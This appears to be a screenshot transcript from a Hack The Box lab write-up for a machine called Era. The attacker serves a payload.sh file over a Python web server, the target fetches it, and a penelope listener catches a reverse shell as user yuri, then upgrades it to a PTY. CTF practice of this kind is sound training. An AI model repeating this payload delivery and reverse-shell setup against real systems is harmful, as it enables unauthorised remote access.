 (kali🔥kali)-[~/Downloads/HTB/Era]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.79 - - [19/Sep/2025 15:12:30] "GET /payload.sh HTTP/1.1" 200 -
Connection: keep-alive
Cookie: PHPSESSID=2ol5oku543b11qk9pmanbvk51r
yuri@era: ~ 126x16
(kali🔥kali)-[~/Downloads/HTB/Era]
$ penelope -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 10.0.2.15 • 10.10.16.30
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from era~10.10.11.79-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/era~10.10.11.79-Linux-x86_64/2025_09_19-15_12_34-542.log 📜
yuri@era:~$ whoami
yuri
yuri@era:~$ id
uid=1001(yuri) gid=1002(yuri) groups=1002(yuri)
yuri@era:~$